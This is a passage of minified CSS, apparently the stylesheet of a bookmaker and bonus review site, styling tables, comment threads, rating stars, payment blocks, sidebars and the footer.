.review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 